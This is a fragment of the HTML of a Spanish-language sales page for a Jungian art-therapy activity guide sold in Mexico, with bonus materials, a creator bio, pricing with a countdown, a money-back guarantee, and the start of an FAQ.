1-1.265 1.265L7.76 16.24l1.804-5.411a2 2 0 0 1 1.265-1.265z"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Mandalas Junguianas</h4><p class="mt-2 text-foreground/80 leading-relaxed">El corazón del proceso de individuación: actividades para trabajar el centro, el sí mismo (Self) y la integración de opuestos.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-scissors w-6 h-6 text-gold" aria-hidden="true"><circle cx="6" cy="6" r="3"></circle><path d="M8.12 8.12 12 12"></path><path d="M20 4 8.12 15.88"></path><circle cx="6" cy="18" r="3"></circle><path d="M14.8 14.8 20 20"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Collage Intuitivo</h4><p class="mt-2 text-foreground/80 leading-relaxed">Con recortes de revistas, el consultante proyecta sin defensas: ideal para explorar la sombra, la persona y las proyecciones.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-crown w-6 h-6 text-gold" aria-hidden="true"><path d="M11.562 3.266a.5.5 0 0 1 .876 0L15.39 8.87a1 1 0 0 0 1.516.294L21.183 5.5a.5.5 0 0 1 .798.519l-2.834 10.246a1 1 0 0 1-.956.734H5.81a1 1 0 0 1-.957-.734L2.02 6.02a.5.5 0 0 1 .798-.519l4.276 3.664a1 1 0 0 0 1.516-.294z"></path><path d="M5 21h14"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Dibujo de Arquetipos</h4><p class="mt-2 text-foreground/80 leading-relaxed">Ejercicios para dar forma al ánima/ánimus, el héroe, la gran madre y el viejo sabio, y ponerlos a dialogar.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-moon w-6 h-6 text-gold" aria-hidden="true"><path d="M20.985 12.486a9 9 0 1 1-9.473-9.472c.405-.022.617.46.402.803a6 6 0 0 0 8.268 8.268c.344-.215.825-.004.803.401"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Ejercicios de Sombra</h4><p class="mt-2 text-foreground/80 leading-relaxed">Actividades diseñadas para acercar y reintegrar la sombra a través de la imagen, con contención y respeto.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-flame w-6 h-6 text-gold" aria-hidden="true"><path d="M12 3q1 4 4 6.5t3 5.5a1 1 0 0 1-14 0 5 5 0 0 1 1-3 1 1 0 0 0 5 0c0-2-1.5-3-1.5-5q0-2 2.5-4"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Viaje del Héroe a través del Arte</h4><p class="mt-2 text-foreground/80 leading-relaxed">Una secuencia narrativa en imágenes para mapear el proceso de transformación del consultante.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-heart w-6 h-6 text-gold" aria-hidden="true"><path d="M2 9.5a5.5 5.5 0 0 1 9.591-3.676.56.56 0 0 0 .818 0A5.49 5.49 0 0 1 22 9.5c0 2.29-1.5 4-3 5.5l-5.492 5.313a2 2 0 0 1-3 .019L5 15c-1.5-1.5-3-3.2-3-5.5"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Expresión Emocional Libre</h4><p class="mt-2 text-foreground/80 leading-relaxed">Actividades suaves de apertura y contención, perfectas para primeras sesiones y momentos de acompañamiento.</p></div></div></div><div class="fade-in  "><div class="mt-14 p-6 md:p-8 rounded-2xl bg-secondary/40 border border-border max-w-3xl mx-auto"><p class="font-serif text-lg md:text-xl text-primary-deep font-semibold mb-4">Cada actividad incluye:</p><ul class="space-y-3"><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Objetivo junguiano claro (qué mueve y para qué).</span></li><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Materiales necesarios (siempre sencillos y económicos).</span></li><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Paso a paso para aplicarla sin improvisar.</span></li><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Preguntas de reflexión y lectura simbólica para el cierre.</span></li><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Variación individual y en grupo.</span></li></ul></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Y además, 5 bonos para que apliques todo con confianza</h2></div><div class="grid md:grid-cols-3 gap-6 mt-14"><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img loading="lazy" decoding="async" src="images/ChatGPT%20Image%2029%20de%20mai.%20de%202026_2C%2018_59_07-1780092046358.webp" alt="Guía Rápida de Lectura Simbólica" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->01</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">Guía Rápida de Lectura Simbólica</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">Un mapa práctico para leer mandalas, colores, formas y posiciones: qué observar y cómo devolverlo sin caer en interpretaciones forzadas.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->MX$190</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img loading="lazy" decoding="async" src="images/ChatGPT%20Image%2029%20de%20mai.%20de%202026_2C%2018_59_12-1780092044277.webp" alt="10 Protocolos de Sesión Completa" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->02</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">10 Protocolos de Sesión Completa</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">Sesiones armadas de principio a fin: encuadre → actividad → reflexión → cierre. Solo eliges el objetivo y sigues el guion.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->MX$290</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img loading="lazy" decoding="async" src="images/ChatGPT%20Image%2029%20de%20mai.%20de%202026_2C%2018_59_22-1780092041145.webp" alt="Lista de Materiales Económicos" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->03</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">Lista de Materiales Económicos</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">Todo lo que necesitas y dónde conseguirlo barato en México. Empiezas con lo que ya tienes en casa.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->MX$90</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img loading="lazy" decoding="async" src="images/ChatGPT%20Image%209%20de%20jul.%20de%202026_2C%2023_18_43-1783649927670-5ZkxhlsZ9k0oszGThwL3wKMtdtXPSd.webp" alt="Banco de 50 Preguntas de Reflexión" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->04</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">Banco de 50 Preguntas de Reflexión</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">Preguntas organizadas por arquetipo para abrir el diálogo después de cada actividad, sin quedarte en blanco.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->MX$150</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img loading="lazy" decoding="async" src="images/ChatGPT%20Image%209%20de%20jul.%20de%202026_2C%2023_20_31-1783650038175-qk0oipMV96t4mLawfR0BR3QzQwaRXf.webp" alt="Kit de 20 Mandalas Imprimibles" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->05</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">Kit de 20 Mandalas Imprimibles</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">20 mandalas en alta resolución, listas para imprimir, clasificadas por nivel y por objetivo. Abres, imprimes y usas.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->MX$190</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-y border-border"><div class="max-w-6xl mx-auto"><div class="grid md:grid-cols-[1fr_1.2fr] gap-10 md:gap-14 items-center max-w-5xl mx-auto"><div class="fade-in  "><div class="relative max-w-xs mx-auto md:mx-0"><div class="absolute -inset-6 bg-gradient-to-br from-primary/15 via-gold/10 to-transparent blur-2xl rounded-full"></div><img loading="lazy" decoding="async" src="images/rosana-neves-CjBIua0a.webp" alt="Rosana Neves — especialista en arteterapia junguiana" class="relative w-full rounded-3xl shadow-soft object-cover aspect-[4/5]"></div></div><div class="fade-in  "><div><p class="text-xs uppercase tracking-[0.25em] text-gold font-semibold">Quién creó esta guía</p><h2 class="font-serif text-3xl md:text-4xl font-bold text-primary-deep mt-3 leading-tight">Rosana Neves</h2><div class="mt-6 space-y-4 text-foreground/85 leading-relaxed"><p>Rosana Neves es terapeuta y especialista en arteterapia de orientación junguiana. Durante años tradujo el conocimiento de la psicología analítica en algo aplicable: actividades prácticas que cualquier profesional puede usar de inmediato, incluso sin saber dibujar.</p><p>Comprendiendo que muchos profesionales desean ir más allá de la conversación tradicional pero no tienen acceso a formaciones largas y costosas, tradujo décadas de conocimiento en actividades listas para aplicar de inmediato.</p><p>Esta guía es el resultado de ese trabajo —el recurso que a ella le hubiera gustado tener cuando empezó.</p></div></div></div></div></div></section><section id="checkout" class="px-5 md:px-8 py-20 md:py-28 bg-secondary/50 border-y border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Arma tu kit hoy</h2></div><div class="fade-in  "><div class="mt-14 max-w-2xl mx-auto bg-white rounded-3xl border-2 border-gold/40 shadow-gold overflow-hidden"><div class="bg-gradient-to-b from-secondary/60 to-white px-6 pt-8 pb-4"><div class="relative max-w-[220px] mx-auto"><div class="absolute -inset-6 bg-gradient-to-br from-primary/20 via-gold/10 to-transparent blur-2xl rounded-full"></div><img loading="lazy" decoding="async" src="images/imagem_2026-05-29_190222154-1780092143982.webp" alt="Portada de la guía +120 Actividades de Arteterapia Junguiana" class="relative w-full rounded-xl shadow-soft"></div></div><div class="p-7 md:p-10 pt-2"><p class="text-center text-xs uppercase tracking-widest text-muted-foreground mb-5">Todo lo que te llevas al comprar ahora</p><ul class="space-y-4 text-foreground/90"><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Guía con +120 actividades de arteterapia junguiana</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$890</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">Mandalas, sombra, arquetipos, individuación y mucho más —listas para aplicar en tu próxima sesión, sin saber dibujar.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 1: Guía Rápida de Lectura Simbólica</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$190</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">El mapa para interpretar colores, formas y posiciones y leer las producciones de tus consultantes con seguridad.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 2: 10 Protocolos de Sesión Completa</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$290</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">Guiones paso a paso: encuadre, conducción, cierre y devolución, para aplicar sin improvisar.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 3: Lista de Materiales Económicos</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$90</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">Materiales accesibles y dónde conseguirlos barato, para armar tu kit sin gastar de más.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 4: Banco de 50 Preguntas de Reflexión</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$150</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">50 preguntas organizadas por arquetipo para usar después de cada actividad.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 5: Kit de 20 Mandalas Imprimibles</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$190</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">20 mandalas junguianas listas para imprimir y usar con tus consultantes o alumnos, clasificadas por nivel y objetivo.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Acceso de por vida + actualizaciones gratis</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$290</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">Recibe todas las próximas versiones y nuevas actividades sin pagar nada más. Pagas una vez, usas para siempre.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Soporte por correo</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$150</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">¿Dudas sobre la aplicación? Escríbeme directamente —te respondo en persona para ayudarte a llevar el material a la práctica.</p></div></li><li class="flex items-baseline justify-between gap-4 pt-2"><span class="font-semibold">Valor total:</span><span class="line-through text-destructive font-semibold">MX$2,240</span></li></ul><div class="mt-8 text-center"><p class="text-sm text-muted-foreground"><span class="line-through">Antes MX$649</span></p><p class="text-xs uppercase tracking-widest text-muted-foreground mt-3">Hoy solo</p><p class="font-serif text-5xl md:text-6xl font-bold text-primary-deep mt-2 leading-none">MX$329</p><p class="text-base md:text-lg text-primary-deep/80 mt-3"> · <span class="font-semibold">(aprox. USD $19)</span></p><p class="text-xs text-muted-foreground mt-4">Pago único. Acceso inmediato y de por vida. Sin mensualidades.</p></div><div class="mt-8"><div class="rounded-2xl border-2 border-destructive/40 bg-destructive/5 px-5 py-4 text-center"><p class="text-xs uppercase tracking-widest text-destructive font-semibold">⏳ Precio de lanzamiento <!-- -->solo por hoy</p><div class="mt-2 flex items-center justify-center gap-2 font-serif"><div class="bg-primary-deep text-primary-foreground rounded-lg px-3 py-2 min-w-[64px]"><div class="text-3xl md:text-4xl font-bold leading-none tabular-nums">10</div><div class="text-[10px] uppercase tracking-wider opacity-70 mt-1">min</div></div><span class="text-3xl md:text-4xl font-bold text-primary-deep">:</span><div class="bg-primary-deep text-primary-foreground rounded-lg px-3 py-2 min-w-[64px]"><div class="text-3xl md:text-4xl font-bold leading-none tabular-nums">00</div><div class="text-[10px] uppercase tracking-wider opacity-70 mt-1">seg</div></div></div><p class="text-xs text-muted-foreground mt-2">Estamos ajustando el valor a su precio real; si vuelves mañana, es muy probable que ya no encuentres los MX$329. Asegúralo ahora.</p></div></div><div class="mt-6 flex justify-center"><button type="button" class="inline-flex items-center justify-center gap-2 rounded-full bg-[oklch(0.62_0.18_150)] hover:bg-[oklch(0.56_0.19_150)] text-white font-bold tracking-wide px-10 py-5 text-base md:text-lg shadow-[0_10px_30px_-8px_oklch(0.62_0.18_150_/_0.55)] active:scale-[0.98] transition-all w-full sm:w-auto text-center uppercase cursor-pointer ">SÍ, QUIERO MI KIT POR MX$329</button></div><p class="text-center text-sm text-muted-foreground mt-5">Pago 100% seguro con tarjeta de crédito y débito, OXXO, SPEI (transferencia) y Mercado Pago.</p><div class="mt-6 flex flex-wrap justify-center gap-5 text-xs text-muted-foreground"><span class="inline-flex items-center gap-1.5"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-lock w-4 h-4" aria-hidden="true"><rect width="18" height="11" x="3" y="11" rx="2" ry="2"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg>Pago seguro</span><span class="inline-flex items-center gap-1.5"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-credit-card w-4 h-4" aria-hidden="true"><rect width="20" height="14" x="2" y="5" rx="2"></rect><line x1="2" x2="22" y1="10" y2="10"></line></svg>Tarjeta protegida</span><span class="inline-flex items-center gap-1.5"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-badge-check w-4 h-4" aria-hidden="true"><path d="M3.85 8.62a4 4 0 0 1 4.78-4.77 4 4 0 0 1 6.74 0 4 4 0 0 1 4.78 4.78 4 4 0 0 1 0 6.74 4 4 0 0 1-4.77 4.78 4 4 0 0 1-6.75 0 4 4 0 0 1-4.78-4.77 4 4 0 0 1 0-6.76Z"></path><path d="m9 12 2 2 4-4"></path></svg>Compra protegida</span></div></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><div class="max-w-3xl mx-auto"><div class="grid md:grid-cols-[auto_1fr] gap-8 md:gap-10 items-center bg-white rounded-3xl border border-border shadow-soft p-7 md:p-10"><div class="mx-auto md:mx-0 w-40 md:w-48 shrink-0"><img loading="lazy" decoding="async" src="images/garantia-30-dias-CzAzOJZm.webp" alt="Sello de garantía de 30 días" class="w-full h-auto drop-shadow-[0_10px_25px_rgba(212,168,67,0.35)]"></div><div class="text-center md:text-left"><p class="text-sm uppercase tracking-[0.25em] text-gold font-semibold">Riesgo cero para ti</p><h2 class="font-serif text-3xl md:text-4xl font-bold text-primary-deep mt-3 leading-tight">🛡️ No tienes nada que perder</h2><p class="mt-5 text-base md:text-lg text-foreground/85 leading-relaxed">Llévala hoy, úsala en tus sesiones y compruébala en la práctica durante <strong>30 días completos</strong>. Aplícala con tus consultantes, alumnos o en ti misma. Si por cualquier motivo sientes que no es para ti, te devuelvo el <strong>100% de tu dinero</strong> —sin trámites, sin preguntas incómodas. Y el material que ya descargaste se queda contigo.</p><p class="mt-4 text-base text-foreground/80 leading-relaxed">Ofrezco esta garantía porque confío en lo que entregué. Si eres la excepción, lo resuelvo al instante.</p></div></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-y border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Cómo funciona</h2></div><div class="grid md:grid-cols-3 gap-6 mt-14"><div class="fade-in  "><div class="relative p-7 rounded-2xl bg-secondary/40 border border-border h-full"><div class="font-serif text-5xl font-bold text-gold leading-none">0<!-- -->1</div><p class="mt-4 text-foreground/90 leading-relaxed">Haz clic y completa tu compra en menos de 2 minutos.</p></div></div><div class="fade-in  "><div class="relative p-7 rounded-2xl bg-secondary/40 border border-border h-full"><div class="font-serif text-5xl font-bold text-gold leading-none">0<!-- -->2</div><p class="mt-4 text-foreground/90 leading-relaxed">Recibe tu acceso al instante en tu correo, apenas confirmas el pago.</p></div></div><div class="fade-in  "><div class="relative p-7 rounded-2xl bg-secondary/40 border border-border h-full"><div class="font-serif text-5xl font-bold text-gold leading-none">0<!-- -->3</div><p class="mt-4 text-foreground/90 leading-relaxed">Abre, elige una actividad y aplícala en tu próxima sesión. Así de simple.</p></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Preguntas Frecuentes</h2></div><div class="mt-14 max-w-3xl mx-auto space-y-3"><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Necesito saber dibujar?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">No. Ni tú ni tu consultante. En arteterapia el valor está en el proceso y en lo que aparece, nunca en la técnica ni en la «calidad» del dibujo.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Necesito un posgrado o especialidad?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid 